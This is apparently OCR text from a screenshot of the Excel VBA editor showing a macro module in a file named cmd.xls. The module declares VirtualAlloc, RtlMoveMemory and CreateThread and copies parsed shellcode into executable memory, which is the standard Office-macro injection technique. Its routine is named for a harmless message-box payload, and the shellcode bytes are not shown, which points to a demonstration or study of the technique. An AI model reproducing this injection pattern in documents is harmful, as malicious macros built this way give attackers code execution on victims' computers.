 cmd [Compatibility Mode] - Microsoft Excel
Microsoft Visual Basic for Applications - cmd.xls - [Module2 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 1, Col 1
Project - VBAProjec
(General)
(Declarations)
VBAProject (cm
Microsoft Exce
Sheet1 (Sh
ThisWorkb
Modules
Module1
Module2
Properties - Module
Module2 Module
Alphabetic Categ
(Name) Module2
Private Declare Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flA
Private Declare Sub RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As Long, ByVal sSource As String, ByVal
Private Declare Function CreateThread Lib "KERNEL32" (ByVal lpThreadAttributes As Long, ByVal dwStackSize As Lo
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Public Sub InjectShellCodeMsgboxHello()
Dim sShellCode As String
Dim lpMemory As Long
Dim lResult As Long
sShellCode = ShellCode()
lpMemory = VirtualAlloc(0&, Len(sShellCode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
RtlMoveMemory lpMemory, sShellCode, Len(sShellCode)
MsgBox "Address: " & Hex(lpMemory)
End Sub
Private Function ParseBytes(strBytes) As String
Dim aNumbers
Dim sShellCode As String
Dim iIter
sShellCode = ""
aNumbers = Split(strBytes)
For iIter = LBound(aNumbers) To UBound(aNumbers)
sShellCode = sShellCode + Chr(aNumbers(iIter))
Next
ParseBytes = sShellCode
Q R S
21
22
23
Sheet1
Ready
100%
NL
23:09
21/09/2015